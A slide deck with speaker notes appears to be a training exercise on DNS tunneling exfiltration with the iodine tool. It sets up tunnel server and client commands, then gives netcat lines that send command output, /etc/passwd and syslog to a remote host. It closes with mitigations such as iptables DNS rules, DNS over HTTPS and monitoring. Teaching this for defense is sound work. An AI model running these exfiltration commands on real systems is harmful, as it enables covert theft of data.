Slide 1
Data Stealing using DNS Tunneling
Notes:
In this exercise, we will explore the concept of data stealing using DNS tunneling. DNS tunneling takes advantage of the DNS protocol to encapsulate malicious data within standard DNS queries and responses. Since DNS traffic is typically allowed through firewalls and other network defenses without much scrutiny, attackers can use it to bypass security measures and extract sensitive information covertly.
By simulating this attack, participants will learn about the techniques used by cybercriminals to steal data and the importance of implementing robust DNS security measures to protect against such threats.

Slide 2

Introduction
Problem Statement: Data Stealing using DNS tunnelling.
Technique: Information Stealing through Domain Name.
Domain Name System
Notes:
The Domain Name System (DNS) is like the phone book of the internet. It translates human-readable domain names (like domain.com) into IP addresses (like 216.3.128.12) that computers use to identify each other on the network. This process is essential for connecting users to websites and online services.

Slide 3

Key Details:
Vulnerability Type: DNS Tunneling
Severity: High (CVSS v3.1 score: 7.5)
Attack Vector: Network
Complexity: Low
Privileges Required: None
User Interaction: None
Impact: High on Confidentiality,
Integrity, and Availability
DNS Tunneling
Notes:
DNS tunneling is a technique that uses the Domain Name System (DNS) protocol to transfer data covertly over a network. A DNS tunnel client on a local network sends data encapsulated in DNS queries to a local DNS resolver. These queries appear normal but contain encoded data. DNS Tunnel server decodes these queries, extracting the hidden data. Firewalls often overlook DNS traffic, making it a stealthy method for bypassing network restrictions. This process allows for data transmission even when direct connections are blocked, leveraging DNS infrastructure for covert communication.

Slide 4

System Architecture
Notes:
The system architecture illustrates the practical implementation of DNS tunneling, showcasing how data can be covertly transferred using the iodine tool. It involves setting up a DNS server and client within a controlled environment. The server, configured with iodine, listens for DNS requests on a specific IP address and domain name. Meanwhile, the client initiates the DNS tunnel by encoding data into DNS queries sent to the server.

Slide 5

Performing Data Stealing Using DNS Tunneling with Iodine
1. Setting Up the Iodine Server (Server side)
Notes:
This presentation demonstrates how to perform data stealing using DNS tunneling with the iodine tool.
Now we’ll walk through setting up the iodine server for DNS tunneling, a technique used to covertly transfer data over DNS. This process involves a few key steps. First, ensure iodine is installed on your system. You can do this by updating your package list with sudo apt-get update, followed by installing iodine using sudo apt-get install iodine.
Next, to start the iodine server, use the command sudo iodined -f -c -P <password> <server_ip> <domain_name>. Here's what each part of the command does:
-f: Starts iodined in the foreground for interactive use.
-c: Enables control mode, which is useful for monitoring and troubleshooting.
-P <password>: Sets a password for the DNS tunnel to secure the communication.
<server_ip>: Specifies the IP address the iodine server will use.
<domain_name>: Defines the domain name controlled by the attacker for DNS tunneling.
For example, sudo iodined -f -c -P password 192.168.1.1 fake-domain.org starts the iodine server with IP address 192.168.1.1, domain name fake-domain.org, and password 'password'. This setup allows the server to receive DNS queries containing exfiltrated data from the client. Next, let's see how we configure the client side for initiating the DNS tunnel.

Slide 6
2. Setting Up the Iodine Client (Client Side)
Notes:
Now, let's configure the iodine client to establish the DNS tunnel. This process involves a few steps. First, ensure iodine is installed on your client machine. You can do this by following the same installation steps we discussed earlier for the server.
To start the iodine client, use the command sudo iodine -f -P <password> -T A <server_ip> <domain_name>. Here's what each part of the command does:
-f: Starts iodine in the foreground for interactive use.
-P <password>: Specifies the password used to authenticate the client to the server.
-T A: Sets the tunnel type to A-type DNS records.
<server_ip>: Specifies the IP address of the iodine server.
<domain_name>: Defines the domain name controlled by the attacker for DNS tunneling.
For example, sudo iodine -f -P password -T A 192.168.1.1 fake-domain.org starts the iodine client and connects it to the iodine server at IP address 192.168.1.1, using the domain fake-domain.org and password 'password'. This setup enables the client to encode data into DNS queries and send it through the established covert channel to the server.
Once both the server and client commands are successfully executed, the DNS tunnel is established, allowing for covert data transfer between the client and server.
Next, let's explore exfiltration methods to understand how data is transmitted through this tunnel.

Slide 7

Exfiltration Methods
Method 1: Exfiltrating the Output of a Command
Notes:
Method 1: Exfiltrating the Output of a Command
In this method, we explore how data can be exfiltrated through the DNS tunnel from the client to the server. On the server side, we set up a command using netcat (nc) to listen for incoming connections and capture the output. The command nc -l -p <port> > received_command_output.txt accomplishes this:
nc: Utilizes netcat for network connections.
-l: Places netcat in listening mode.
-p <port>: Specifies the port number to listen on for incoming data.
received_command_output.txt: Redirects and saves the received data to a file on the server.
For example, nc -l -p 12345 > received_data.txt sets netcat to listen on port 12345 and saves the incoming data to the file received_data.txt. This setup enables capturing the output of commands executed on the client side and transmitting it securely through the established DNS tunnel to the server.

Slide 8
Notes:
Now, let's look at how we can exfiltrate data from the client side through the established DNS tunnel to the server. This method involves using netcat (nc) to send the output of a command over the network to the server. Here's how it works:
Use the command <command> | nc <server_ip> <port>
<command>: Replace this with any shell command you want to execute on the client side.
|: This symbol pipes the output of the command to the next command.
nc: Short for netcat, a utility for sending data over networks.
<server_ip>: Specify the IP address of the server where the data will be sent.
<port>: The port number on which the server is listening to receive data.
For instance, ls | nc 192.168.1.1 12345 executes the ls command to list the contents of the current directory on the client side. The output of ls is then sent through the DNS tunnel to the server at IP address 192.168.1.1, listening on port 12345.
This method showcases how commands executed on the client side can securely transmit their output through DNS tunneling to the server, enabling covert data exfiltration. It demonstrates the practical application of DNS tunneling in securely transferring sensitive information. Next, let's explore additional techniques for utilizing DNS tunneling.

Slide 9

Method 2: Exfiltrating the /etc/passwd File
Notes:
Method 2: Exfiltrating the /etc/passwd File
In this method, we explore how to exfiltrate sensitive data, such as the contents of the /etc/passwd file, through the established DNS tunnel from the client to the server.
On the server side, we set up a command using netcat (nc) to listen for incoming connections and capture the data. The command nc -l -p <port> > password_data.txt accomplishes this:
nc -l -p <port>: Uses netcat to listen on the specified port for incoming connections.
password_data.txt : Redirects and saves the received data to a file named password_data.txt on the server.
For example, nc -l -p 12345 > password_data.txt sets netcat to listen on port 12345 and saves the incoming data to the file password_data.txt. This setup enables capturing the contents of the /etc/passwd file from the client through the DNS tunnel to the server.

Slide 10
Notes:
Continuing from our previous command setup, once the server is configured to listen for incoming data using netcat (nc), we can execute the client-side command to securely transmit the /etc/passwd file contents through the DNS tunnel.
Using the command cat /etc/passwd | nc <server_ip> <port>:
cat /etc/passwd: Reads the contents of the /etc/passwd file on the client side.
|: Pipes the output of the cat command to the next command (nc).
nc <server_ip> <port>: Netcat sends the data to the server at <server_ip> on port <port>.
For example, executing cat /etc/passwd | nc 192.168.1.1 12345 on the client side reads the /etc/passwd file and sends its contents to the server at IP address 192.168.1.1, listening on port 12345.
This approach effectively demonstrates how DNS tunneling can be employed to transfer critical system data securely from the client to the server.

Slide 11

Method 3: Exfiltrating System Logs
Notes:
Method 3: Exfiltrating System Logs
Method 3 concludes our exploration by demonstrating how system logs from the client-side can be covertly transferred through a DNS tunnel to the server. This technique allows an attacker to exfiltrate log data, which often contains valuable information
To set this up, on the server side, we use netcat (nc) to listen for incoming connections and capture the transmitted data. The command nc -l -p <port> > syslog_data.txt is utilized:
nc -l -p <port>: Sets netcat to listen on the specified port for incoming connections.
Syslog_data.txt: Redirects and stores the received data into a file named syslog_data.txt on the server.
For instance, executing nc -l -p 12345 > syslog_data.txt enables netcat to listen on port 12345 and saves incoming system logs to syslog_data.txt.

Slide 12
Notes:
Continuing from our exploration of Method 3, let's now discuss the client-side command used to initiate the exfiltration of system logs through the established DNS tunnel to the server.
To securely transmit system logs from the client to the server, we use the command cat /var/log/syslog | nc <server_ip> <port>:
cat /var/log/syslog: This command reads the contents of the syslog file on the client side.
| The pipe symbol directs the output of the cat command to the next command (nc).
nc <server_ip> <port>: Netcat sends the data to the server at <server_ip> on port <port>.
For example, executing cat /var/log/syslog | nc 192.168.1.1 12345 reads the syslog file and sends its contents to the server at IP address 192.168.1.1, listening on port 12345.
As of now, we've explored three methods of data exfiltration using DNS tunneling with the iodine tool. The covert nature of these techniques highlights the critical need for effective mitigation strategies. Let's now delve into the mitigation concepts to understand how we can defend against such threats.

Slide 13




PREVENTION FROM THE ATTACK:
Implement DNS Firewall Rules
Notes:
To defend against DNS tunneling, it's crucial to implement DNS firewall rules. These rules restrict DNS traffic to trusted servers, ensuring only legitimate DNS queries are allowed, mitigating unauthorized data exfiltration risks.
Let's go through the steps to set up these rules using iptables, a command-line utility for configuring the Linux kernel firewall:
Identify Trusted DNS Servers: Choose which DNS servers you trust, such as Google Public DNS (8.8.8.8, 8.8.4.4).
Open a Terminal on Kali Linux: Access your terminal application to begin configuring the firewall.
Allow DNS Queries to Trusted Servers: We add rules to permit DNS queries to our trusted DNS servers:
sudo iptables -A OUTPUT -p udp --dport 53 -d 8.8.8.8 -j ACCEPT
sudo iptables -A OUTPUT -p udp --dport 53 -d 8.8.4.4 -j ACCEPT
These commands allow outgoing DNS queries to Google Public DNS servers.
Drop All Other DNS Queries:
sudo iptables -A OUTPUT -p udp --dport 53 -j DROP
This command blocks all other DNS queries, ensuring only trusted servers are used.
Save iptables Rules:
sudo iptables-save > /etc/iptables/rules.v4
This saves the rules so they persist across reboots.
Testing the Configuration:
Test with a Trusted DNS Server: dig @8.8.8.8 example.com This verifies that queries to the trusted server work.
Test with an Untrusted DNS Server: dig @1.1.1.1 example.com This checks that queries to untrusted servers are blocked.
Check the Current iptables Rules:
sudo iptables -L -v -n
This command lists all configured firewall rules.
By following these steps, you ensure that only DNS traffic to trusted servers is allowed, effectively mitigating risks associated with DNS tunneling.
Next, we'll discuss more mitigation strategies.

Slide 14

B. Implement DNS over HTTPS (DoH) using dnscrypt-proxy
Notes:
Now, let's move on to our next mitigation strategy: implementing DNS over HTTPS (DoH) using dnscrypt-proxy. This method encrypts DNS traffic, enhancing privacy and security by preventing interception and manipulation of DNS queries. Here's a step-by-step guide:
Install dnscrypt-proxy
First, ensure your package list is up to date before installing dnscrypt-proxy.
Command: sudo apt update
Next, install dnscrypt-proxy.
Command: sudo apt install dnscrypt-proxy
Configure dnscrypt-proxy for DNS over HTTPS
Edit the configuration file to enable DNS over HTTPS and specify the DoH provider, such as Cloudflare or Google.
Command: sudo nano /etc/dnscrypt-proxy/dnscrypt-proxy.toml
In the configuration file, update the details under the [sources] section to include your chosen DoH provider.
Save your changes and exit the editor by pressing Ctrl + X, then Y to confirm, and Enter to save the filename.
Start and Enable dnscrypt-proxy Service
Start the dnscrypt-proxy service to apply the new configuration.
Command: sudo systemctl start dnscrypt-proxy
Ensure dnscrypt-proxy starts automatically on boot.
Command: sudo systemctl enable dnscrypt-proxy
Verify DNS over HTTPS Functionality
Check the service status to verify dnscrypt-proxy is running without errors.
Command: sudo systemctl status dnscrypt-proxy
Test DNS resolution to ensure queries are handled through DoH.
Command: dig @127.0.0.1 example.com
This command will display the DNS query response, confirming if it's using the DoH provider, such as Cloudflare.
By following these steps, you can effectively configure and verify DNS over HTTPS (DoH) using dnscrypt-proxy on Kali Linux. This setup encrypts DNS traffic, significantly enhancing your privacy and security by ensuring your DNS queries cannot be intercepted or manipulated."

Slide 15

Notes:
There are some other countermeasures also exist to prevent this attack.
1. Monitoring DNS traffic for anomalies:
We can actively monitor DNS traffic using specialized tools to detect any unusual patterns or behaviors.
This includes looking out for unusually high query rates or repetitive queries to uncommon domains, which might signal DNS tunneling activity.
2. Implementing DNS Security Extensions (DNSSEC):
DNSSEC adds layers of security by digitally signing DNS records, ensuring the authenticity and integrity of DNS data.
It prevents DNS spoofing attacks and strengthens defenses against DNS tunneling attempts.
3.Deploying a DNS firewall:
DNS firewalls are purpose-built to filter and block malicious DNS traffic.
They're effective in identifying and halting DNS queries and responses associated with DNS tunneling, thus fortifying network security.
4. Implementing network segmentation:
Network segmentation involves dividing our network into smaller, isolated parts. This helps to contain any DNS tunneling attacks, making it harder for attackers to move around and keeping our network more secure overall.
5. Blocking DNS queries and responses with encoded data:
Utilizing advanced DNS security tools capable of recognizing and blocking DNS queries and responses containing encoded data.
This proactive measure prevents attackers from leveraging DNS tunneling for data exfiltration and covert communication purposes.
These all strategies collectively enhance our DNS security framework, reducing the risks associated with DNS tunneling and strengthening our overall cyber defenses.

Slide 16
Thank You
Notes:
Thank you !!

